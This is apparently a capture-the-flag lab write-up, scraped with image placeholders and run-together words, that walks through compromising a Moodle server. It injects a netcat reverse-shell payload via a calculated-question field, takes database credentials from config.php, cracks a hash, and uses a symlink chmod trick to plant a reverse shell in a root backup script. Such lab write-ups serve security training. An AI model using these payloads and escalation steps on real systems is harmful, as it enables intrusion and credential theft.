
- Add a new question

- Select
calculated

- Fill in required forms
- Add payload to
Answerfield - Save and click next
- Add payload to

- Add payload to end of
url&0=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.3 6666 >/tmp/f

- We got a foothold

User
- Enumerate
- We can run
linpeas - I started with basic enumeration
sudo -lwith no successfind / -perm -4000 -exec ls -lha {} \; 2>/dev/nullno successps -efshowed that we have amysqlrunning
- We can run

- Let’s check the
/var/www/html/moodlefolder- Search for
dbconfiguration file
- Search for

- We found
config.php- Open it and use the creds stored to connect to
mysqlmysql -u root -p- Found creds stored in
moodledb andmdl_usertable
- Open it and use the creds stored to connect to

- Checked hash in
Crackstationsutogiovanni


Root
- Enumerate again
pspyandlinpeas

- Let’s open the
script

- We have few variants
- Change permissions using symbolic links
ln -ssincefor each symbolic link listed on the command line, chmod changes the permissions of the pointed-to file - So we can create links to
/etc/passwd-> modify it by addingrootuser/etc/shadow-> modify it by addingrootuser or crackroothash/usr/bin/backup.sh-> append reverse shell payload
- I prefered the last option
- Change permissions using symbolic links



- Setup listener and wait for connection
- Rooted